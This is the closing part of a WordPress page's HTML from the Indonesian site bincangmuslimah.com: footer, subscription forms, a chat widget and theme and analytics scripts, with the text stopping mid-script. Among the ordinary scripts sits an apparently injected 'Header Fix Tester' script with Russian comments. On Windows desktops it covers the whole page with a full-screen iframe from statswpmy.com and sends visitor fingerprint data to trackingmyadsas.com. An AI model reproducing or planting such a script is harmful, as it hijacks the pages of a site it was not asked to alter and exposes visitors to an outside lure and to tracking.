<a href="https://bincangmuslimah.com/t/pengalaman-kekerasan-perempuan/" class="tag-cloud-link tag-link-966 tag-link-position-36" style="font-size: 10.303797468354pt;" aria-label="pengalaman kekerasan perempuan (38 item)">pengalaman kekerasan perempuan</a>
<a href="https://bincangmuslimah.com/t/penghapusan-kekerasan-seksual/" class="tag-cloud-link tag-link-1803 tag-link-position-37" style="font-size: 10.126582278481pt;" aria-label="penghapusan kekerasan seksual (37 item)">penghapusan kekerasan seksual</a>
<a href="https://bincangmuslimah.com/t/perempuan/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 15.088607594937pt;" aria-label="Perempuan (72 item)">Perempuan</a>
<a href="https://bincangmuslimah.com/t/pernikahan/" class="tag-cloud-link tag-link-315 tag-link-position-39" style="font-size: 18.632911392405pt;" aria-label="Pernikahan (113 item)">Pernikahan</a>
<a href="https://bincangmuslimah.com/t/poligami/" class="tag-cloud-link tag-link-480 tag-link-position-40" style="font-size: 8.3544303797468pt;" aria-label="Poligami (29 item)">Poligami</a>
<a href="https://bincangmuslimah.com/t/puasa-ramadhan/" class="tag-cloud-link tag-link-624 tag-link-position-41" style="font-size: 18.278481012658pt;" aria-label="puasa ramadhan (109 item)">puasa ramadhan</a>
<a href="https://bincangmuslimah.com/t/ramadhan/" class="tag-cloud-link tag-link-286 tag-link-position-42" style="font-size: 10.303797468354pt;" aria-label="ramadhan (38 item)">ramadhan</a>
<a href="https://bincangmuslimah.com/t/suami-istri/" class="tag-cloud-link tag-link-362 tag-link-position-43" style="font-size: 11.012658227848pt;" aria-label="suami istri (42 item)">suami istri</a>
<a href="https://bincangmuslimah.com/t/tokoh-perempuan/" class="tag-cloud-link tag-link-363 tag-link-position-44" style="font-size: 11.544303797468pt;" aria-label="tokoh perempuan (45 item)">tokoh perempuan</a>
<a href="https://bincangmuslimah.com/t/ulama-perempuan/" class="tag-cloud-link tag-link-212 tag-link-position-45" style="font-size: 11.544303797468pt;" aria-label="ulama perempuan (45 item)">ulama perempuan</a></div>
</section>			</div><!--bm-side-wrap-->	</div><!--bm-auto-post-grid-->						</div><!--bm-main-body-cont-->
						<footer id="bm-foot-wrap" class="left">
							<div class="bm-foot-top left relative">
								<div class="bm-foot-marg">
									<div class="bm-foot-left">
										<div class="bm-foot-logo left relative">
																							<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
																					</div><!--bm-foot-logo-->
									</div><!--bm-foot-left-->
									<div class="bm-foot-mid">
										<div class="bm-foot-soc left relative">
											<ul class="bm-foot-soc-list left relative">
																									<li><a href="https://www.facebook.com/bincangmuslimah" target="_blank" class="fab fa-facebook-f"></a></li>
																																					<li><a href="https://twitter.com/Binc4ngMuslimah" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank" class="fab fa-instagram"></a></li>
																																																	<li><a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank" class="fab fa-youtube"></a></li>
																																															</ul>
										</div><!--bm-foot-soc-->
									</div><!--bm-foot-mid-->
																			<div class="bm-foot-right">
													<div class="bm-email-sub-wrap">
			<div class="bm-email-sub-left">
				<span class="bm-email-sub-head">Langganan Artikel</span>
				<p class="bm-email-sub-text">Langganan artikel terbaru dari bincangmuslimah.com</p>
			</div>
			<div class="bm-email-sub-right">
				<form id="bm-sub-form" action="" method="POST">
					<div class="bm-sub-form-main">
						<div class="bm-sub-email">
							<input type="email" name="subscriber_email" placeholder="Enter email address">
						</div>
						<div class="bm-sub-submit">
							<input type="hidden" name="bm_submit_subscription" value="Submit">
							<input type="submit" name="submit_form" value="Submit">
						</div>
					</div>
				</form>
			</div>
		</div>
											</div><!--bm-foot-right-->
																	</div><!--bm-foot-marg-->
							</div><!--bm-foot-top-wrap-->
							<div class="bm-foot-bot left relative">
								<div class="bm-foot-marg">
									<div class="bm-foot-bot-grid">
										<div class="bm-foot-menu relative">
											<div class="menu-menu-bawah-container"><ul id="menu-menu-bawah" class="menu"><li id="menu-item-26401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26401"><a href="https://bincangmuslimah.com/tentang/">Tentang</a></li>
<li id="menu-item-26321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26321"><a href="https://bincangmuslimah.com/kontributor/">Kontributor</a></li>
<li id="menu-item-26400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26400"><a href="https://bincangmuslimah.com/redaksi/">Redaksi</a></li>
<li id="menu-item-28939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28939"><a href="https://bincangmuslimah.com/kirim-tulisan/">Kirim Tulisan</a></li>
</ul></div>										</div><!--bm-foot-menu-->
										<div class="bm-foot-copy relative">
											<p>© 2023 Bincang Muslimah - All Right Reserved</p>
										</div><!--bm-foot-copy-->
									</div><!--bm-foot-in-->
								</div><!--bm-foot-marg-->
							</div><!--bm-foot-bot-wrap-->
						</footer><!--bm-foot-wrap-->
					</div><!--bm-main-body-grid-->
				</div><!--bm-main-body-wrap-->
			</div><!--bm-site-grid-->
		</div><!--bm-site-main-->
	</div><!--bm-site-wall-->
	<div class="bm-soc-to-top">
				<div class="bm-nav-soc-wrap">
			<div class="bm-nav-soc-title">Connect</div>
			<ul class="bm-nav-soc-list">
								<li class="bm-nav-soc-fb"><a href="https://www.facebook.com/bincangmuslimah" target="_blank"><span class="fab fa-facebook-f"></span></a></li>
													<li class="bm-nav-soc-twit"><a href="https://twitter.com/Binc4ngMuslimah" target="_blank"><span class="fab fa-twitter"></span></a></li>
													<li class="bm-nav-soc-more">
						<ul class="bm-nav-soc-more-list">
																						<li class="bm-nav-soc-gram"><a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank"><span class="fab fa-instagram"></span></a></li>
																													<li class="bm-nav-soc-yt"><a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank"><span class="fab fa-youtube"></span></a></li>
																											</ul>
									</li>
									<li class="bm-nav-soc-but"><span class="bm-soc-but-grip fas fa-grip-horizontal"></span></li>
							</ul>
		</div><!--bm-nav-soc-wrap-->
				<div class="bm-fly-top back-to-top">
			<span class="fas fa-angle-up"></span>
		</div><!--bm-fly-top-->
	</div><!--bm-soc-to-top-->
</div><!--bm-site-->
<div class="bm-fly-fade bm-fly-but-click">
</div><!--bm-fly-fade-->
	<div class="bm-sub-pop-wrap">
		<div class="bm-sub-pop-click bm-sub-click">
		</div>
		<div class="bm-sub-pop-main">
					<div class="bm-email-sub-wrap">
			<div class="bm-email-sub-left">
				<span class="bm-email-sub-head">Langganan Artikel</span>
				<p class="bm-email-sub-text">Langganan artikel terbaru dari bincangmuslimah.com</p>
			</div>
			<div class="bm-email-sub-right">
				<form id="bm-sub-form" action="" method="POST">
					<div class="bm-sub-form-main">
						<div class="bm-sub-email">
							<input type="email" name="subscriber_email" placeholder="Enter email address">
						</div>
						<div class="bm-sub-submit">
							<input type="hidden" name="bm_submit_subscription" value="Submit">
							<input type="submit" name="submit_form" value="Submit">
						</div>
					</div>
				</form>
			</div>
		</div>
			</div><!--bm-sub-pop-main-->
	</div><!--bm-sub-pop-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/a415a248c52a247beae536beea73769b", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 100px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="Tanya Ustadzah" id="style-99" src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BINCANG-MUSLIMAH-STEMPEL-3X3-CM-e1563862049923.png" style="height: 75px; " alt="BINCANG-MUSLIMAH-STEMPEL-3X3-CM-e1563862049923">
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6281284448416&quot;,&quot;pre_filled&quot;:&quot;Assalamu&#039;alaikum Ustadzah \r\nPerkenalkan saya .... ingin bertanya mengenai .... \r\n\r\nTerimakasih banyak&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="f033385808"></span>
				<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281284448416","pre_filled":"Assalamu'alaikum Ustadzah \r\nPerkenalkan saya .... ingin bertanya mengenai .... \r\n\r\nTerimakasih banyak","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 15px;","pos_m":"position: fixed; bottom: 100px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/jawn-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/jawn-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/bincangmuslimah.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"56a5bbee9f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/mvpcustom.js?ver=6.8.3" id="bm-custom-js"></script>
<script type="text/javascript" id="bm-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#bm-leader-wrap").outerHeight();
	var topHeight = $("#bm-main-head-wrap").outerHeight();
	var navHeight = $(".bm-main-head-grid").outerHeight();
	var headerHeight = topHeight + leaderHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > headerHeight){
				$(".bm-main-head-grid").addClass("bm-nav-fixed");
				$("#bm-main-body-wrap").css("margin-top", navHeight);
				$(".bm-main-head-mid").addClass("bm-main-head-shade");
				$(".bm-nav-logo").addClass("bm-nav-logo-fixed");
				$(".bm-nav-soc-wrap").addClass("bm-nav-soc-fixed");
				$("#bm-search-wrap").addClass("bm-search-fixed");
				$(".bm-fly-top").addClass("bm-to-top");
			} else {
				$(".bm-main-head-grid").removeClass("bm-nav-fixed");
				$("#bm-main-body-wrap").css("margin-top", "0" );
				$(".bm-main-head-mid").removeClass("bm-main-head-shade");
				$(".bm-nav-logo").removeClass("bm-nav-logo-fixed");
				$(".bm-nav-soc-wrap").removeClass("bm-nav-soc-fixed");
				$("#bm-search-wrap").removeClass("bm-search-fixed");
				$(".bm-fly-top").removeClass("bm-to-top");
			}
			if ($(window).scrollTop() > headerHeight - 70){
				$(".bm-main-head-grid").addClass("bm-fixed");
	    		if(scroll < previousScroll) {
					$(".bm-main-head-grid").addClass("bm-fixed");
					$("#bm-main-body-wrap").css("margin-top", navHeight);
				} else {
					$(".bm-main-head-grid").removeClass("bm-fixed");
					$("#bm-search-wrap").removeClass("bm-search-toggle");
				}
			} else {
				$(".bm-main-head-grid").removeClass("bm-fixed");
				$("#bm-main-body-wrap").css("margin-top", "0" );
			}
			previousScroll = scroll;
	});

	$(".bm-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});

	});
	});
	

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#bm-leader-wrap").outerHeight();
	var topHeight = $("#bm-main-head-wrap").outerHeight();
	var headerHeight = topHeight + leaderHeight;
	var footHeight = $("#bm-foot-wrap").outerHeight();
	var bodyHeight = $(".bm-main-body-cont").outerHeight();
	if (bodyHeight < 900){
		$("#bm-foot-wrap").show();
		$("#bm-foot-wrap").css("position", "relative");
		$("#bm-foot-wrap").addClass("bm-foot-relative");
	} else {
	$(window).scroll(function(event){
		var scroll = $(this).scrollTop();
			$(".bm-main-body-cont").css("margin-bottom", footHeight);
			if ($(window).scrollTop() > headerHeight){
				$("#bm-foot-wrap").show();
			} else {
				$("#bm-foot-wrap").hide();
			}
		previousScroll = scroll;
	});
	}
	});
	});
	

	jQuery(document).ready(function($) {
	$(".bm-sub-click").on("click", function(){
		$(".bm-sub-pop-wrap").toggleClass("bm-sub-pop-show");
	});
	});
	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".bm-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".bm-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".bm-nav-links",
	  nextSelector: ".bm-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".bm-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".bm-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".bm-nav-links a").length) {
			$(".bm-inf-more-wrap").css("display","inline-block");
		} else {
			$(".bm-inf-more-wrap").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/scripts.js?ver=6.8.3" id="jawn-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/alp.js?ver=6.8.3" id="alp-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/intersection-observer.js" id="intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/themes/bm/js/lozad.min.js" id="lozad-js"></script>
<script type="text/javascript" id="lozad-js-after">
/* <![CDATA[ */
	var bmWidgets = document.querySelectorAll("#bm-home-widget-wrap img");
	lozad(bmWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"165077210\",\"post\":\"37550\",\"tz\":\"7\",\"srv\":\"bincangmuslimah.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "165077210", "37550" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
